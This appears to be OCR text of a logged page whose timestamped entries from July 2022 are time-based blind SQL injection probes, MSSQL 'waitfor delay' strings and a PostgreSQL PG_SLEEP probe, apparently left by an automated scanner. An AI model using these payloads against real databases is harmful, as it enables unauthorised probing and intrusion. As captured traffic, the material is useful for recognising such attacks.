
06 Jul 2022 04:57:09
-1; waitfor delay '0:0:15' --
GRLpGpAG
06 Jul 2022 04:58:27
-1); waitfor delay '0:0:15' --
GRLpGpAG
06 Jul 2022 04:59:04
1 waitfor delay '0:0:15' --
GRLpGpAG
06 Jul 2022 04:59:59
pUplDpjP'; waitfor delay '0:0:15' --
GRLpGpAG
06 Jul 2022 05:00:30
-5 OR 364=(SELECT 364 FROM PG_SLEEP(15))--